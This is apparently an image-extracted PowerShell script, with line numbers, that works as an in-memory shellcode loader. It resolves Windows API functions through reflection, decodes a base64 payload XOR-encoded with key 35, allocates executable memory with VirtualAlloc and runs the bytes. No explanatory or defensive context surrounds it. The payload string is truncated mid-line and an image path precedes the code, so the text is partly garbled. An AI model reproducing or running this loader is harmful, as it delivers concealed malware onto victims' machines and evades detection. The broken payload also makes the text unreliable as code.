 1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null,
@($var_module)))), $var_procedure))
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('bnlicXZrqsZros8DIyMja64+ydzc3Guq/Gui4Nd8IiPc8GKb05aBdUsnIyMjeWuq2tzzIyMjIyMjIyMj2yMjIy08mS0jlyruApsib+4Cd0tKUANTUUxEUUJOA0BCTU1MVwNBRgNRVk0DSk0DZ2xwA05MR0YNLi4pByMj
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 }
37
38